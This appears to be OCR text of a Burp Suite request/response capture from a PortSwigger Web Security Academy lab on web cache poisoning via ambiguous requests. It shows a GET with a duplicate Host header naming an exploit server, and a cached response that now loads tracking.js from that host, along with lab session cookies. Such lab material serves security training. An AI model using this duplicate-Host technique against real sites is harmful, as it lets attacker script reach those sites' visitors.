 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a8a007104eed424c5f6f326005800c8.h1-web-security-academy.net
3 Host: exploit-0aee00f704c0d40fc582f239017400a7.exploit-server.net
4 Cookie: session=3AVYsnvqHjl4mGmJGMPJS3WXC0lD5fGj; _lab=
46%7cMCwCFEtvssK9uFlAADKBKHNvpedDtDhYAhQxZDrR7Ccowhk%2balrVusoX0ZAte9qux2T27k
KMl7Ca9S4G05MNVDnaHHQ62doc8NHKzYxwaatYT7XfqymwZ0nxuKBnmrtjLf9nWwgN%2bGoI4LCer
rJLIKAzVZL2iIm4WWtPG7P%2bAtLZCA6IG4w%3d
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9,vi;q=0.8
19 Priority: u=0, i
20 Connection: keep-alive
21
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 6
6 X-Cache: hit
7 Connection: close
8 Content-Length: 10956
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0aee00f704c0d40fc582f239017400a7.exploit-server.net/reso
urces/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning via ambiguous
requests
</h2>